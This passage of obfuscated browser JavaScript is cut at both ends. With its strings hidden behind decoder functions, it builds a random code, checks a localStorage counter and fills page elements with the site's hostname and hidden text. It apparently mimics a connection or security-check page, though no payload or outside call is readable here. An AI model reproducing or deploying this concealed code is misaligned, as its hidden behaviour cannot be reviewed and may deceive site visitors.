76e)+_0x5b8805(0x47c,0x159,0x730,0x564,0x31b)+_0x562dec(0x587,0x6a8,0x7a7,0x695,0x656))+(_0x909a05(0xc54,0x53c,0x860,0x480,0xc21)+_0x5b8805(0x262,0xc1,0x2b0,0x328,-0xba)+_0x909a05(0x3e4,0x1d,0x34c,0x1f8,0x696)+_0x1eebb4(0x9ce,0xa6d,0xdf0,0xc5a,0xc7f)+_0x1eebb4(0x5c5,0xa1b,0x9f4,0x6d5,0x2bb)+_0x5b8805(0x814,0x635,0x8a3,0xa8e,0x7b5)+_0x1eebb4(0x8d5,0xd0e,0xc60,0x78a,0x9fc)+_0x2adaa5(0x3e2,-0xd9,0x3c0,0x97,-0xcd)+_0x562dec(0x778,0xe97,0x9c5,0xa85,0x950)+_0x1eebb4(0x98a,0xcab,0x53c,0x6ac,0xda9)+_0x5b8805(0x10d,-0x365,0x3b0,0x291,-0x59)+_0x1eebb4(0xb55,0xa6e,0x786,0xc33,0x7de)+_0x2adaa5(0x519,0x1ff,0x4a5,0x326,0x0)+_0x1eebb4(0xbe8,0xcf0,0xa34,0x105a,0xb8d)+_0x562dec(0x9e0,0x46a,0x4a2,0x8a3,0xa3a)+_0x2adaa5(0x2df,0x4b3,0x232,0x250,0x53a)+_0x562dec(0x72d,0x714,0x752,0x474,0x23b)+_0x5b8805(0x737,0x631,0x52f,0x2c4,0x363)+_0x562dec(0x7a6,0x256,0x2e9,0x5f8,0x284)+_0x909a05(0x905,0x95b,0x568,0x14e,0x1d5)+_0x909a05(0xf1c,0x6cb,0xae1,0xc30,0xde3)+_0x1eebb4(0x46f,0x61d,0x416,0xa0,0x80b)+_0x5b8805(-0x32,-0x4b9,0x65,0x325,-0xb9)+_0x5b8805(0xfa,-0x2eb,0x391,-0x11d,-0x11e)+_0x909a05(0x81d,0x6fd,0xac1,0x947,0xd4b)+_0x2adaa5(-0x39c,0x117,-0x266,-0x54,0x46)+_0x1eebb4(0x877,0xbbe,0x82f,0xb15,0x784)+_0x562dec(0x60a,0xce7,0x721,0x996,0x60c)+_0x909a05(0x6e3,0x57a,0x6c8,0x9d6,0x4a4)+_0x5b8805(0x182,-0x166,-0x2dc,0x311,-0xe1)+_0x1eebb4(0x9a1,0xc85,0xa4c,0x944,0xada)+_0x2adaa5(0x1a4,-0x1ff,-0x2d3,0x163,0x1ac)+_0x909a05(0x339,0x579,0x606,0x731,0x2b4)+_0x562dec(0xd65,0xd0f,0x86f,0xb0b,0x70b)+_0x562dec(0x7c3,0x91d,0x366,0x5b6,0x89c)+_0x909a05(0x749,0xaad,0x8ef,0xd4a,0xa8a)+_0x5b8805(0x792,0x3a9,0x8a0,0xa0c,0x4b0)+_0x5b8805(0x1fa,0x37,-0x10a,0x4ca,-0x14b)+_0x562dec(0x313,0x2df,0x10f,0x421,0x11c)+_0x5b8805(0x3c8,0x7dc,0x54,0x26e,0x548)+_0x562dec(0x6e1,0x4cb,0x341,0x5e6,0x985)+_0x1eebb4(0x962,0xbcf,0x8af,0x533,0xcd7)+_0x5b8805(0x4c,-0x31d,-0xde,0x422,-0x320)+_0x1eebb4(0x9bf,0x981,0x5ee,0xd6c,0x9c2)+_0x2adaa5(0x462,0x270,0x421,0x4f7,0x65e)+_0x5b8805(0xa6,0x33b,0x226,0x2a3,0x521)+_0x5b8805(0x647,0x53c,0x8d8,0x962,0x8f6)+_0x909a05(0x967,0x665,0xa25,0xc84,0xc76)+_0x909a05(0xa24,0x85a,0x724,0x333,0x7ed)+_0x909a05(0x79a,-0x61,0x3b4,0x75e,0xfe)+_0x1eebb4(0x7f0,0xb7f,0x4a1,0x88c,0x828)+_0x1eebb4(0x602,0x615,0x1f9,0x369,0x983)+_0x562dec(0x849,0xe4d,0x8da,0xc3d,0xd33)+_0x1eebb4(0x599,0x5d5,0x1f4,0x65b,0x347)+_0x1eebb4(0xb02,0xd84,0xd44,0x7f9,0x6ab)+_0x1eebb4(0x78b,0x3e3,0x8ca,0xba4,0x34d)+_0x5b8805(0x6c5,0x3c8,0x2eb,0x319,0x938)+_0x909a05(0xb8b,0x78f,0x9aa,0xac9,0xbef)+_0x5b8805(0xf,-0x36b,-0x160,-0xf3,-0x222)+_0x909a05(0x8eb,0xb19,0x804,0x6e6,0x99b)+_0x909a05(0x767,0x4f,0x497,0x65e,0x713)+_0x5b8805(0x50f,0x510,0x399,0x892,0x21c)+_0x1eebb4(0x5cc,0x682,0x268,0x346,0x422)+_0x562dec(0xd77,0xd66,0x65e,0x94c,0x735)+_0x909a05(0x83a,0x653,0x3cf,0x7dd,0x390)+_0x2adaa5(0x21d,-0x183,0x537,0x17e,0x0)+_0x909a05(0x68e,0x2ec,0x513,0xd2,0x62a)+_0x562dec(0x923,0x4ec,0x4c8,0x64a,0x95b)+_0x2adaa5(-0x161,0x257,0x137,-0x82,-0x14e)+_0x5b8805(0x401,0x420,0x57e,0x620,0x7db)+_0x909a05(0x85c,0xae2,0xb3f,0xa29,0xb9c)+_0x562dec(0x785,0x51b,0x37f,0x5c9,0x7fe)+_0x909a05(0x678,0x627,0x2d9,0x257,0x10c)+_0x2adaa5(0x778,0x19,-0x133,0x32e,0x3d6)+_0x5b8805(0x685,0x989,0x510,0x8b7,0x47f)+_0x562dec(0xab3,0x871,0x93f,0xb6b,0xa6a)+_0x562dec(0x6c7,0xa9f,0x695,0x7a5,0xa04)+_0x2adaa5(0x158,-0x1c4,0x108,-0x4c,-0x29e)+_0x5b8805(0x19d,0x4da,0x50f,-0xe3,-0x1a4)+_0x562dec(0xa5c,0x3fa,0x523,0x76f,0x52e)+_0x2adaa5(-0x358,-0x56,-0x421,-0x8,-0x37d)+_0x1eebb4(0x7cc,0x45a,0x7b5,0x3f9,0x5f7)+_0x1eebb4(0xabc,0xd9e,0xccc,0xe54,0x99a)+_0x562dec(0x4b7,0xaa5,0x545,0x739,0x6f2)+_0x5b8805(0x4a6,0x156,0x759,0x8ca,0x64d)+_0x909a05(0x565,0x204,0x55d,0x76e,0x590)+_0x562dec(0x731,0xc87,0xca2,0x8ac,0x5aa)+_0x1eebb4(0x716,0x881,0x36e,0x29b,0xaad)+_0x909a05(0x88a,0xab5,0xbd5,0x96f,0xc7b)+_0x1eebb4(0xac9,0xd0c,0xe5a,0xc0e,0xc8d)+_0x1eebb4(0xb61,0x739,0x6f7,0x79e,0xb7c)+_0x909a05(0x69d,0x683,0x620,0x61e,0x213)+_0x1eebb4(0x773,0x608,0x7b2,0x449,0x2fb)+_0x5b8805(0x3b6,0x80c,0x77f,0x393,0xdc)+_0x2adaa5(0x64e,0x2fd,0x71b,0x3a3,0x210)+_0x2adaa5(0x6f5,0x214,0x990,0x547,0x880)+_0x909a05(0xcfc,0x932,0x901,0xa94,0x807)+_0x5b8805(0x49f,0x581,0x620,0x5b8,0x3c)+_0x562dec(0xee2,0xa08,0xa01,0xbf1,0xac4)+_0x5b8805(0x39f,0x56c,0x41d,0x1e7,0x426)+_0x5b8805(0x2de,0x4ca,0x5c0,0x2bb,0x232)+_0x5b8805(0x633,0x5b0,0x3c5,0x49a,0x707)+_0x5b8805(0x6e3,0x6b3,0x681,0x5df,0x4f2)+_0x2adaa5(0x202,0x531,0x823,0x4fd,0x2f1)+_0x5b8805(0x1d2,0x223,-0x3b,0x18,0x4b6)+_0x909a05(0xa95,0x699,0xa60,0xcc1,0x86a)+_0x5b8805(0x6fc,0x89b,0x890,0x514,0x93e)+_0x562dec(0xd8c,0x69f,0x750,0xa5a,0x6ee)+_0x5b8805(0x81a,0x81a,0x961,0x4bc,0x8f7)+_0x562dec(0x8df,0xab9,0xb49,0xa23,0x5fb)+_0x909a05(0xc70,0xbaf,0x853,0x4a8,0xcca)+_0x909a05(0xf2b,0x97c,0xb48,0x94d,0xa73)+_0x5b8805(0x251,-0x1ff,0x388,0x5bd,0xcd)+_0x909a05(0x1ba,0x3f7,0x542,0x4db,0x716)+_0x2adaa5(0x276,0x261,-0x2ea,-0x196,0x5)+_0x909a05(0x466,0x994,0x745,0x692,0x6c0)+_0x909a05(0xc15,0xa4c,0xbba,0xec7,0xf28)+_0x562dec(0x77e,0x555,0x5fa,0x826,0x4e0)+_0x562dec(0x5b7,0x73f,0x9a9,0x975,0x827)+_0x5b8805(0x2a5,0x581,-0x1c9,0x19b,0x3c6)+_0x2adaa5(-0xc1,-0x195,-0x382,0x47,-0x132)+_0x562dec(0xac0,0xbb2,0x90b,0xb13,0xf67)+_0x562dec(0x8e1,0xf3c,0xd7f,0xb9b,0x71e)+_0x2adaa5(0x343,0x130,0x46d,0x75,0x97)+_0x909a05(0x20a,0x125,0x3e1,0x51d,0x2cd)+_0x909a05(0xc61,0xaa1,0xae7,0xd09,0x71a)+_0x5b8805(0x736,0x943,0xb03,0x635,0x7eb)+_0x909a05(0xe31,0xd60,0xadb,0xe9c,0xe12)+_0x2adaa5(0x357,-0x283,0x182,0x75,-0x16f)+_0x909a05(0x654,0x762,0x518,0x54f,0x36c)+_0x562dec(0xc2d,0xe73,0xf91,0xc4c,0xc87)+_0x5b8805(0x7bc,0xc16,0xb5f,0xaf8,0x6d6)+_0x1eebb4(0xb86,0xb66,0xb80,0xa96,0x79f)+_0x562dec(-0x58,0x649,0x59c,0x3cc,0x6c7)+_0x562dec(0xa78,0x355,0x7e7,0x7af,0x407)+_0x1eebb4(0x5e7,0x905,0x6b5,0x216,0x6ca)+_0x909a05(0x625,0x511,0x82d,0x478,0xb96)+_0x562dec(0xa41,0x83d,0x6d8,0xb09,0xc6f)+_0x2adaa5(0x5b8,0x6a,0x4ee,0x416,0x809)+_0x1eebb4(0x843,0x6c2,0xbd0,0x86f,0x7c5)+_0x562dec(0xd42,0xd16,0xe3c,0xb1c,0xe12)+_0x2adaa5(0x235,0x56a,0x4f9,0x564,0x466)+_0x2adaa5(-0x2de,-0x2c5,-0x388,-0x1aa,0x73)+_0x1eebb4(0xc06,0xee9,0x104a,0xe79,0xc67)+_0x2adaa5(0x33c,0x65,-0x30a,-0x46,0x3a9)+_0x2adaa5(0x6e2,0x402,0x4f5,0x464,0x55a)+_0x909a05(0x7b8,0xc31,0x83e,0x3eb,0x6d7)+_0x562dec(0xa79,0x191,0x5b5,0x60b,0x312)+_0x5b8805(0x86d,0x977,0x8de,0xcaa,0x7d5)+_0x562dec(0xcd1,0x86e,0x762,0xa31,0x8a4)+_0x1eebb4(0xab2,0xad5,0x937,0xa1a,0xea1)+_0x1eebb4(0x80d,0x3ae,0x5d2,0x900,0x413)+_0x909a05(0xa36,0x838,0x7b9,0x880,0x448)+_0x2adaa5(0x736,0x1e6,0x1e0,0x48e,0x44a)+_0x909a05(0x61a,0x23a,0x33c,0x614,0x45c)+_0x1eebb4(0x500,0x524,0x969,0x232,0x909)+_0x909a05(0x614,0xaa8,0x8dd,0xa3c,0x56c)+_0x5b8805(0x4ef,0x837,0x5b7,0x586,0x96d)),document[_0x562dec(0xb07,0xb5c,0x7bf,0x999,0xc62)+_0x2adaa5(0x871,0x689,0x418,0x54b,0x851)+_0x5b8805(0x75f,0xb59,0x7a4,0x7c5,0x69b)](_0x2adaa5(-0x372,0x11c,0x2ca,-0xce,-0x551))[_0x562dec(0x4f8,0x92a,0xa9d,0x966,0x6ce)+_0x5b8805(0x5e2,0x472,0xa1d,0x4c5,0x8c2)+'d'](_0xc817d4);let _0x553ece='';const _0x5194bf=_0x1eebb4(0x7c1,0x956,0x393,0x87a,0x81a)+_0x1eebb4(0x5f6,0x2d5,0x513,0x6a9,0x7d5)+_0x5b8805(0x3af,0x1c4,0x815,0x5d2,0x217)+'f';for(let _0x353062=-0x1652+-0x2463+-0x85*-0x71;0x1d*0x3d+0x229f+0x4*-0xa5e>_0x353062;_0x353062++)_0x553ece+=_0x5194bf[Math[_0x562dec(0xb28,0x73d,0xb13,0x7fd,0xa5d)](Math[_0x5b8805(0x68f,0x4c7,0x879,0x3b3,0x2cd)+'m']()*_0x5194bf[_0x909a05(0x859,0x39d,0x4ab,0x8d7,0x539)+'h'])];document[_0x5b8805(0x5bc,0x93f,0x5a4,0x8e3,0xa1c)+_0x5b8805(0x702,0x532,0xb89,0x588,0x721)+_0x5b8805(0x75f,0xa90,0xa80,0x610,0x4ab)](_0x562dec(0x576,0x3d7,0x1cb,0x5f6,0x248))[_0x1eebb4(0x5e0,0x37d,0x775,0x411,0x39e)+_0x909a05(0x220,0x1d4,0x2f0,0x68f,0x60b)+'t']=_0x5b8805(0x56a,0x3a0,0x18f,0x62c,0x9b7)+_0x1eebb4(0x83a,0x6c4,0x45c,0x735,0x7ab)+_0x2adaa5(-0x265,0x338,-0x45,0x221,0x79)+'.',document[_0x562dec(0xbe5,0xa3c,0xd8f,0xa9f,0x992)+_0x562dec(0x1023,0x8a4,0xab3,0xc90,0xc85)+_0x2adaa5(0x46d,0x521,0x4d4,0x395,0x243)+'r'](_0x2adaa5(-0xf5,-0x166,0x440,0x29a,0x33)+_0x1eebb4(0x78b,0x456,0x4b1,0xbaf,0x994)+_0x562dec(0x852,0x4b,0x687,0x3f7,0x685)+'d',function(){const _0x53186e={'KzBqX':_0x15c9b6(0x83,0x99,0x35a,0x1d8,0x64d)+_0x5d7e50(0x700,0x65c,0x973,0x63b,0x4f5)+'+$','DszLS':function(_0x9218b2,_0x2ca117){return _0x9218b2!==_0x2ca117;},'LGbYv':_0x46c02b(0xbad,0xad9,0x80a,0x8d2,0xbe2),'kENSc':_0x684e7b(0x13e,0x104,0x909,0x5de,0x58a),'ZkMtX':_0x470248(0xd53,0xc08,0xc96,0xd18,0x9b2)+_0x46c02b(0xbb3,0x7de,0x7a2,0x6ad,0x680)+'g','zBFCU':_0x46c02b(0xc49,0x8d0,0xaab,0x7ef,0xa02),'NliMC':_0x5d7e50(0x83,0x568,0x430,0x32e,0x109)+_0x5d7e50(0xac0,0xb5e,0x848,0x476,0xb71),'ynYor':_0x684e7b(-0x4ce,-0x315,-0x4bb,0x272,-0x127),'LZFXT':function(_0x1741cf,_0x31a884){return _0x1741cf===_0x31a884;},'jnrgJ':_0x46c02b(0x79a,0xa84,0x6b6,0x597,0x90d),'pFmWp':_0x684e7b(0x93b,0x62d,0x36a,0x4ec,0x4ff),'QmAgg':_0x15c9b6(0x3e0,0x468,0x659,0x801,0xa11),'SsMwo':_0x15c9b6(-0x3aa,-0x3d9,0x65,-0x47,0x325),'fuRVI':function(_0x51349d,_0x2b3628,_0xa1c150){return _0x51349d(_0x2b3628,_0xa1c150);},'UospK':function(_0x247584,_0x2f59db){return _0x247584+_0x2f59db;},'YScnd':_0x46c02b(0xb29,0x99a,0xb56,0xca1,0xf8a),'toEZY':_0x15c9b6(0x533,0x564,0x526,0x27f,0x1a5),'lHhwG':_0x470248(0x506,0x5f7,0x75f,0x8c1,0x546)+'n','YJuvi':_0x470248(0x6a7,0x279,0x574,0x9fe,0x5f3),'EIkiN':_0x5d7e50(0x888,0x644,0x82f,0x6da,0x794),'wmqLC':_0x5d7e50(0x496,0x2e3,0x5c7,0x648,0x3c6),'YotqA':_0x470248(0x737,0xc4b,0xa53,0xc85,0xb71)+'ng','jPwbe':_0x470248(0xea0,0xedc,0x104a,0x11d5,0xdfa),'fBVKv':_0x684e7b(-0x41e,-0x228,-0x37c,0x35a,0xc),'TfYAD':_0x684e7b(-0xb,-0x6f,-0x146,0x51,0x18)+'er','qZsVZ':_0x46c02b(0x894,0xb69,0xa6c,0xd84,0x5f9)+_0x46c02b(0x392,0xbdc,0x7fc,0x53c,0x39b)+'er','ZdOiC':_0x470248(0xd86,0xc10,0x660,0xd3b,0x90c)+_0x46c02b(0x28a,0x36d,0x2f2,0x19d,0x4dc)+_0x15c9b6(0x27d,0x344,0x25d,0xd4,0x426)+')','LSDcc':_0x15c9b6(0x2a9,0x5cb,0x338,0x608,0x116)+_0x15c9b6(0xbcf,0x96c,0x779,0x5ae,0x769)+_0x684e7b(0x3d8,0x542,-0x37,0x455,0x16b)+_0x15c9b6(0xa3e,0xa79,0x840,0x852,0x48b)+_0x5d7e50(0x43b,0x71b,0x64f,0xa39,0x88a)+_0x684e7b(0x72c,0x736,0x309,0x747,0x364)+_0x470248(0x6f6,0xb62,0x7b9,0xa6f,0x963),'mmBKt':function(_0x4a3333,_0x255d50){return _0x4a3333(_0x255d50);},'GUdXY':_0x5d7e50(0x70f,0xc9,0x529,0x179,0x578),'IUzYD':_0x15c9b6(-0x39c,0x46,0x58,0x2ea,0xaa),'QJhVm':function(_0x4fc76b,_0x265f63){return _0x4fc76b+_0x265f63;},'LMMtW':_0x5d7e50(0x7e4,0x6b5,0xa62,0xa96,0xa94),'vBxZK':function(_0x3e8339){return _0x3e8339();},'mhIWt':_0x470248(0x681,0x615,0xb04,0xc60,0x889),'Kcmfi':_0x684e7b(0x500,0x4b9,0x9e0,0x2e6,0x5e4),'TlhqX':_0x46c02b(0x35c,0x118,0x38b,0x7fa,0x53f),'BnFAN':function(_0x44801f,_0x53bf27,_0x4ecd39){return _0x44801f(_0x53bf27,_0x4ecd39);},'BFXRR':function(_0x1c45ff,_0x4e54ce){return _0x1c45ff!==_0x4e54ce;},'XqnRP':_0x684e7b(0x831,0x1a9,0x5b5,0x3bb,0x3ee),'dJWuy':_0x15c9b6(0x7bb,0xb9,0x49c,0x6a2,0x834),'XFyOk':function(_0x76e4d9,_0x35632c){return _0x76e4d9<_0x35632c;},'cmRIL':_0x684e7b(0x465,0x3d,-0x3f,0x217,0x448),'HOLSn':_0x684e7b(-0x43,0x54c,0x594,-0x9e,0x175)+'d!','OKRlk':_0x46c02b(0x4bf,0x121,0x3b3,0x360,0x617),'POUia':_0x5d7e50(0xb21,0x663,0x976,0x8af,0xb21),'Fzyfc':function(_0x3ebe9e,_0x1577aa){return _0x3ebe9e==_0x1577aa;},'UnznM':function(_0x537e2c,_0x597599){return _0x537e2c!==_0x597599;},'vDwLm':_0x684e7b(-0xba,-0x5f6,-0x297,0x2c9,-0x1bc),'GkSOP':_0x684e7b(0x58f,0x520,0x7b,0xdd,0x440),'YldjC':_0x15c9b6(0x58b,0x9b0,0x6c6,0x506,0xa30),'egpeY':_0x5d7e50(0x7b4,0x3b7,0x428,0x65c,0x680),'eEMUK':_0x470248(0xc2e,0xe0d,0xe54,0xcfd,0xaa1)+'w','teQtf':_0x46c02b(0x7ab,0x823,0x80d,0x6f2,0x520)+_0x470248(0x801,0xbde,0xbed,0xb8d,0xbd0)+'n','etkuo':_0x15c9b6(0x678,0x70f,0x7bd,0x687,0x646),'zkkLA':function(_0x3357cf,_0xf7808e){return _0x3357cf!==_0xf7808e;},'awQZO':_0x15c9b6(0x242,0x2df,-0x3,0x10d,0x331),'IRgBz':_0x470248(0xcc2,0xd37,0xa85,0xc29,0xbb1),'KOVYz':function(_0x1fa8c6,_0x35a105){return _0x1fa8c6+_0x35a105;},'UNXhG':_0x5d7e50(0xfd,0x281,0x396,0x1c4,0x5f5)+_0x46c02b(0xc7d,0x94b,0x976,0x697,0xcf1)+_0x684e7b(0x77e,0x5c,-0x4c,0x443,0x31c)+_0x5d7e50(0xadb,0xae5,0xa48,0x6f3,0x5db),'WyzuA':_0x46c02b(0x828,0x8b7,0x94d,0x716,0xc4f)+_0x15c9b6(0x432,-0x17e,0x289,-0x15,0x3bc)+_0x46c02b(0x86,0x127,0x4d2,0x256,0x6a7)+_0x15c9b6(0x5b8,0x55d,0x822,0x619,0x8b6)+_0x5d7e50(0x5d2,-0xe,0x315,0x74f,0x28c)+_0x684e7b(0xae,0x661,-0xd5,-0xc5,0x356)+'\x20)','ebONN':function(_0x58b1f1,_0x2c853f){return _0x58b1f1<_0x2c853f;},'FALDg':function(_0x4278e1,_0x30a114){return _0x4278e1===_0x30a114;},'MJmNB':_0x15c9b6(0x426,0x8f8,0x5af,0x5d8,0x3a5),'FpYJO':_0x470248(0xc96,0x1125,0xda5,0xef4,0xd3b),'BxvIQ':_0x684e7b(0x90b,0x8b9,0x10d,0x76a,0x524)+'n','TTPcS':_0x5d7e50(0x4b0,0xde,0x1b4,-0x1cc,0x4d8)+_0x46c02b(0xbdc,0x9f7,0xbd2,0x7c0,0xefd),'iOhRq':_0x5d7e50(0xe2,0x48b,0x2bb,0xcc,-0xc2)+'ew','vnDOa':function(_0x2e10f4,_0x63cb03){return _0x2e10f4+_0x63cb03;},'vLvxj':_0x5d7e50(0x691,0x667,0x8f0,0x7c4,0x544)+_0x46c02b(0x5e4,0x9f0,0x650,0x221,0xa23)+_0x15c9b6(0x25a,0x872,0x535,0x169,0x19d)+_0x46c02b(0xd7d,0xaf7,0xba7,0xcc3,0x909)+_0x5d7e50(0xb23,0x90d,0x7bc,0x406,0xad1)+_0x15c9b6(0x76d,0x7b6,0x7e7,0x65d,0x5e7)+_0x46c02b(0xee7,0x9fe,0xb63,0xec5,0x827)+_0x15c9b6(0x60d,0x446,0x7c2,0x763,0x3c1)+_0x470248(0xd4f,0xd38,0x9a9,0x1021,0xc64)+_0x5d7e50(0x274,0x69a,0x561,0x3be,0x756)+_0x684e7b(0x781,0x7c7,0x2cc,0x37a,0x65b)+_0x46c02b(0xc6b,0x7f6,0x975,0xb90,0x813)+_0x470248(0xb03,0x28b,0x34f,0x27d,0x704)+'g.','zJzjF':_0x15c9b6(0x451,0x55c,0x6c3,0xa71,0x94d)+'id'};_0x2cf310[_0x684e7b(0x370,0x5bf,0x7b4,0x7d1,0x3b0)+'d'](_0x57af4c);function _0x684e7b(_0x39e93b,_0x12e2fe,_0x1061e0,_0x578afb,_0x353b3a){return _0x562dec(_0x39e93b-0x12b,_0x12e2fe-0x149,_0x1061e0-0xe6,_0x353b3a- -0x5b6,_0x578afb);}_0x2cf310[_0x46c02b(0x5ef,0xb58,0x8b1,0xcda,0x93a)+'d'](_0x373440);function _0x5d7e50(_0x402a57,_0x2b5052,_0x37608b,_0x3a8240,_0x2df1bf){return _0x909a05(_0x402a57-0x174,_0x2df1bf,_0x37608b- -0x14f,_0x3a8240-0x1ea,_0x2df1bf-0x1cf);}function _0x46c02b(_0x19a907,_0x469c47,_0x2d6473,_0xad037b,_0x37947e){return _0x562dec(_0x19a907-0x16c,_0x469c47-0x5e,_0x2d6473-0xb5,_0x2d6473- -0xb5,_0x469c47);}function _0x15c9b6(_0x3a4f15,_0x4a32e6,_0x2eefcd,_0x553337,_0x4cc828){return _0x2adaa5(_0x3a4f15-0x164,_0x4a32e6-0x1d1,_0x4a32e6,_0x2eefcd-0x196,_0x4cc828-0xc7);}localStorage[_0x46c02b(0x1e4,-0x5f,0x32f,0x2c,0x54)+_0x470248(0x69f,0x6e8,0x889,0x631,0x8d3)]||(localStorage[_0x470248(0x5df,0x630,0x175,0x7e5,0x552)+_0x470248(0x4ef,0x5da,0x651,0xb3c,0x8d3)]=0x16c+-0x1*0x255a+0x11f7*0x2);function _0x470248(_0x53104f,_0x2fd8c1,_0x297ddc,_0x25c5e2,_0x2d2e14){return _0x5b8805(_0x2d2e14-0x54b,_0x2fd8c1-0x29,_0x297ddc-0x1a8,_0x25c5e2-0x126,_0x297ddc);}if(_0x53186e[_0x684e7b(0x297,0x735,0x3af,0x5b8,0x5ee)](localStorage[_0x5d7e50(-0x26b,0x1,0x1d5,0x3c4,-0x119)+_0x470248(0x57f,0x725,0x465,0xa56,0x8d3)],_0xe7100b)){if(_0x53186e[_0x15c9b6(0x392,0x693,0x419,0x2c1,0x273)](_0x53186e[_0x46c02b(0x6e4,0x43e,0x756,0x7fd,0x8cf)],_0x53186e[_0x684e7b(-0xeb,0x345,0x6c0,0x698,0x255)])){document[_0x684e7b(0x855,0x226,0x74f,0x325,0x617)][_0x15c9b6(0x564,0x8aa,0x6d0,0x689,0x65b)+'nd'](_0x2cf310),document[_0x470248(0xe71,0x8a6,0xbf2,0xbe5,0xb07)+_0x46c02b(0x791,0x986,0xa2a,0xbb4,0xad9)+_0x46c02b(0x873,0x8ca,0xa87,0xd5f,0xd2b)](_0x53186e[_0x46c02b(0xdd1,0xfcc,0xb4e,0xbbb,0x9bc)])[_0x15c9b6(0x7f3,0x650,0x657,0x69a,0x226)][_0x46c02b(0x36b,0x56a,0x474,0x384,-0xd)+_0x684e7b(0xde,0x248,-0x39a,-0x25b,-0x1b0)]=_0x53186e[_0x5d7e50(-0xdf,0x2e1,0x20e,0x8,0x18f)],document[_0x470248(0xdff,0xc7b,0xc0f,0x9d3,0xb07)+_0x470248(0x81e,0x88a,0x7f2,0xae4,0xc4d)+_0x5d7e50(0x8ca,0xaa0,0x92d,0xc9c,0x653)](_0x53186e[_0x684e7b(0x1,0x654,-0x1b0,-0x161,0x290)])[_0x684e7b(0x3b2,-0x170,0x277,-0x17f,-0xa6)+_0x470248(0x8ae,0x954,0x3f5,0x159,0x51e)+'t']=location[_0x5d7e50(0xa00,0x9a3,0x7bb,0x5dc,0xae7)],document[_0x5d7e50(0x88f,0x393,0x78a,0xb33,0x6e5)+_0x46c02b(0x7c7,0xcd2,0xa2a,0xc0e,0xa31)+_0x684e7b(0x66a,0x68c,0x5ef,0x977,0x586)](_0x53186e[_0x470248(0x33e,0x33f,0x60a,0x1b2,0x5c3)])[_0x15c9b6(0x262,0x2da,0x112,0x14e,0x37)+_0x15c9b6(-0x40,-0x260,-0x4e,-0x3c4,-0x3b2)+'t']=_0x53186e[_0x5d7e50(0x3a2,0xb6b,0x824,0x684,0xa10)](location[_0x46c02b(0xac1,0xc7a,0x915,0x79b,0x63c)],_0x53186e[_0x5d7e50(0x31b,0x25e,0x436,0x52b,0x4f2)]),document[_0x5d7e50(0xbc1,0x653,0x78a,0xbda,0xbe5)+_0x46c02b(0xc96,0xbaf,0xa2a,0xa7b,0x82d)+_0x46c02b(0x756,0x6bf,0xa87,0x6ba,0x7a9)](_0x53186e[_0x470248(0x3e3,0x9a4,0x38b,0x9d0,0x684)])[_0x684e7b(-0x287,0x3bb,-0x219,-0x1b4,-0xa6)+_0x470248(0x7ed,0x300,0xf4,0x180,0x51e)+'t']=_0x553ece,_0x53186e[_0x15c9b6(-0x2fa,0x177,-0x61,-0x7,0x95)](setTimeout,()=>{function _0x2f1dc7(_0x58f987,_0x2fd918,_0x40f5f0,_0x3fd0cf,_0x405749){return _0x15c9b6(_0x58f987-0x18e,_0x405749,_0x2fd918- -0x159,_0x3fd0cf-0x56,_0x405749-0xdb);}function _0x69b60f(_0x8bd30a,_0x4160cf,_0x229417,_0x8fc6d5,_0x4dbd53){return _0x46c02b(_0x8bd30a-0x1bf,_0x229417,_0x8bd30a- -0x4e0,_0x8fc6d5-0xac,_0x4dbd53-0x1af);}function _0x39a4b8(_0x1b75f9,_0x1bea80,_0x1e61c7,_0x2511ce,_0x46bbb5){return _0x15c9b6(_0x1b75f9-0xf5,_0x1b75f9,_0x1e61c7- -0x52,_0x2511ce-0x79,_0x46bbb5-0x1b6);}const _0x349ca3={'jFUWB':_0x53186e[_0x6f3c97(0x3a8,0x661,-0x89,-0xd4,0x5e3)],'gOjbM':function(_0x4909c6,_0x45aeb6){function _0x31c0ba(_0x404a51,_0x56990e,_0x43a18,_0x5000e2,_0x46ab83){return _0x6f3c97(_0x404a51-0x368,_0x56990e-0x10c,_0x43a18,_0x5000e2-0x148,_0x46ab83-0x1ad);}return _0x53186e[_0x31c0ba(0x8ed,0xc47,0xcdb,0xcc4,0x9a9)](_0x4909c6,_0x45aeb6);},'ESGGH':_0x53186e[_0x39a4b8(0x73e,0x5a3,0x389,-0xbc,-0xde)],'nioIr':_0x53186e[_0x2f1dc7(0x4fc,0x70f,0x639,0x434,0x42e)],'DlbiH':_0x53186e[_0xcfe8da(0x333,0x4ff,0x49c,0x757,0x325)],'ExyOV':_0x53186e[_0xcfe8da(0x2e4,0x373,0x2da,0x174,0x60b)],'twZyz':_0x53186e[_0x6f3c97(0x14f,0x103,0xe6,0x4d0,0x70)],'xBxJb':_0x53186e[_0xcfe8da(-0x27,0x2bc,0x4ba,0x97,0x2eb)],'phAVo':function(_0xea7df8,_0x2b92af){function _0x42c641(_0x4104fe,_0x46a0c7,_0x71af6b,_0x10d5fc,_0x33b52e){return _0x2f1dc7(_0x4104fe-0x140,_0x71af6b-0x3fe,_0x71af6b-0xaf,_0x10d5fc-0x1d5,_0x33b52e);}return _0x53186e[_0x42c641(0x534,0xa9a,0x79b,0x3f2,0x9e1)](_0xea7df8,_0x2b92af);},'AYiny':_0x53186e[_0x39a4b8(0x183,0x4a4,0x5ff,0x23a,0x55d)],'UBQto':_0x53186e[_0xcfe8da(0x3e0,-0x52,0x2c7,-0x1cb,-0x478)],'kVhLX':_0x53186e[_0x2f1dc7(0xcd,0x3a1,0x1ba,0x25c,0x98)],'Ljjnb':_0x53186e[_0x2f1dc7(0xa68,0x6e0,0xa1e,0x307,0x7ab)],'zIEMV':function(_0x505a5c,_0x264762,_0x3bb7ea){function _0x2590ac(_0x3b7b8b,_0x2763f0,_0x23d4b7,_0x2b9584,_0x1094e1){return _0x69b60f(_0x23d4b7-0x214,_0x2763f0-0x1b8,_0x3b7b8b,_0x2b9584-0x54,_0x1094e1-0x2a);}return _0x53186e[_0x2590ac(0x1e1,0x9ee,0x5db,0x5b8,0x7db)](_0x505a5c,_0x264762,_0x3bb7ea);},'GtMwy':function(_0x3ee12e,_0x51b61e){function _0x291aed(_0x45e215,_0x56dca6,_0x375472,_0x1179f6,_0x2a868d){return _0x69b60f(_0x375472-0x6c,_0x56dca6-0xbd,_0x2a868d,_0x1179f6-0x86,_0x2a868d-0x6c);}return 